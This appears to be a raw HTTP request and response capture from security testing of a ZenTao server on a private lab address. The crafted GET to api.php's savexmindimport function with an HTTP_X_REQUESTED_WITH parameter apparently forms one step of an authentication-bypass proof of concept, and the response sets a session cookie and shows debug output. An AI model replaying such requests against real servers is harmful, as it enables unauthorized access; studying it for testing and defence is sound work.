 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest HTTP/1.1
Host: 192.168.122.111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 302 Found
2 Date: Tue, 07 May 2024 06:48:10 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=d195a101ec9b29ee8993f55d4a5961f9; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Thu, 06-Jun-2024 06:48:10 GMT; Max-Age=2592000; path=/zentao/
9 Set-Cookie: device=desktop; expires=Thu, 06-Jun-2024 06:48:10 GMT; Max-Age=2592000; path=/zentao/;
HttpOnly
10 Set-Cookie: theme=default; expires=Thu, 06-Jun-2024 06:48:10 GMT; Max-Age=2592000; path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 location:
http://192.168.122.111/zentao/index.php?m=product&f=showErrorNone&t=json&moduleName=qa&activeMenu=t
estcase&objectID=0
20 Content-Length: 194
21 Connection: close
22 Content-Type: text/html; Language=UTF-8;charset=UTF-8
23
24 bool(true)
25 string(2) "qa"
26 array(0) {
27 }
28 bool(true)
29 bool(false)
30 string(117)
"http://192.168.122.111/zentao/index.php?m=product&f=showErrorNone&t=json&moduleName=qa&activeMenu=
testcase&objectID=0"
31